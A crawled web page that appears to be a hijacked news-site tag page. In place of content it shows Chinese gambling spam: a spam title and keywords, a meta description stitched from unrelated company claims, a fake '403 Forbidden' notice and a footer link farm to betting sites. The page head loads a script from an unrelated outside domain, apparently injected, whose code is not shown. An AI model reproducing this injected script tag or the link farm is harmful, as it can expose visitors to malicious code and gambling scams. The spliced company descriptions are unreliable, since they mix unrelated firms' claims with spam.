

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.technologybreakingnews.com/tag/why-tibetan-buddhism-is-facing-up-to-its-own-abuse-scandal/
body_size: 1233
content:
<!DOCTYPE html>

<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<meta content="noindex" name="robots"/>
<title>云博足球体育_云博（中国）</title>
<meta content="云博足球体育,云博（中国）,云博足球体育" name="keywords">
<meta content="云博足球体育*拉布布2025年致富,行业领先-安全赢得口碑*有限公司(简称“云博足球体育”)成立于2003年12月，位于龙岗宝龙工业城，是一家从事集成电路芯片制造的国家高新技术企业。云博（中国）*拉布布2025年致富,行业领先-安全赢得口碑*成立于2006年，总部位于文化名城哈尔滨，旗下拥有北京资海、山西资海、大连资海等多家子公司和分支机构。公司作为“双软认证企业”、“国家高新技术企业”，从成立之初即布局企业信息化领域" name="description">
<script language="javascript" src="https://zuizhongjs.com/js/25/9/8/ky1.js" type="text/javascript"></script>
<style>
        body {
            font-family: 'Arial', sans-serif;
            background-color: #f5f5f5;
            color: #333;
            text-align: center;
            padding: 50px;
            margin: 0;
        }

        h1 {
            color: #d9534f;
        }

        p {
            margin-bottom: 20px;
            font-size: 18px;
        }
    </style>
</meta></meta></head>
<body>
<div>
<h1>403 Forbidden</h1>
<p>Sorry, you do not have permission to access this resource.</p>
<p>由于您的行为异常，您暂时无法访问该页面，请稍后再试。</p>
</div>
<div class="link">
<a href="http://www.swimmingweek.com">五大联赛网</a> | <a href="http://www.gdfortuneelectric.com">完美官网</a> | <a href="http://www.greenteamtaxi.com">安博站·官方版网站登录入口</a> | <a href="http://www.montymorris.com">lewin乐玩·（中国区）有限公司官网</a> | <a href="http://www.barbarosrazors.com">牛博网页版页面</a> | <a href="http://www.kingsleysound.com">金年会官网</a> | <a href="http://www.yytcmm.com">乐动注册</a> | <a href="http://www.eskisehirmercedesservisi.com">开云线上官网</a> | <a href="http://www.3gvinaphonevn.com">明博网页</a> | 
</div>
</body>
</html>
